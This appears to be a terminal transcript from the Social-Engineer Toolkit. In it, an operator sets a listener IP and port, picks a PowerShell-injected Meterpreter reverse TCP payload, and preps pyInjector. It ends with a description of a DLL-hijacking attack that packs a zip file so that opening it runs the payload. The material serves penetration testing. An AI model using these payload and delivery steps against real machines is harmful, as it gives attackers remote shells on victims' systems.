 set:payloads> Enter the IP address for the payload (reverse):10.1.1.1
What payload do you want to generate:
Name: Description:
1) Meterpreter Memory Injection (DEFAULT) This will drop a meterpreter payload through powershell injection
2) Meterpreter Multi-Memory Injection This will drop multiple Metasploit payloads via powershell injecti
3) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed for SET
4) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support
5) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
6) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec
7) Import your own executable Specify a path for your own executable
8) Import your own commands.txt Specify payloads to be sent via command line
set:payloads>1
set:payloads> PORT of the listener [443]:
Select the payload you want to deliver via shellcode injection
1) Windows Meterpreter Reverse TCP
2) Windows Meterpreter (Reflective Injection), Reverse HTTPS Stager
3) Windows Meterpreter (Reflective Injection) Reverse HTTP Stager
4) Windows Meterpreter (ALL PORTS) Reverse TCP
set:payloads> Enter the number for the payload [meterpreter_reverse_https]:1
[*] Prepping pyInjector for delivery..
The DLL Hijacker vulnerability will allow normal file extenstions to
call local (or remote) .dll files that can then call your payload or
executable. In this scenario it will compact the attack in a zip file
and when the user opens the file extension, will trigger the dll then
ultimately our payload. During the time of this release, all of these
file extensions were tested and appear to work and are not patched. This
will continiously be updated as time goes on.